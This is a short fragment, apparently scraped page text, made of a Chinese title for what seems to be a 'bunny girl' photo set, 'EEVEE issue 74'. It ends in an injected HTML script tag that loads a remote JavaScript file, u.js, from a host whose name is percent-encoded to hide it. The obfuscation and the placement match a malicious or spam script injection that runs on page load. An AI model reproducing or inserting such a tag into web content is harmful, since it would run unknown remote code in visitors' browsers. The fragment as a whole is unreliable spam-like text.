 兔女郎白色大兔兔布料EEVEE 第七十四期<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>